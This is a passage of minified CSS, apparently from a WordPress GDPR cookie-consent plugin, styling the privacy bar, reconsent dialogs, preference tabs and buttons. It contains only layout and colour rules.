.gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button{display:block;width:100%;background:#23282d;color:#fff;font-size:14px;text-align:left;text-decoration:none;padding:8px;border-radius:0;position:relative}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences 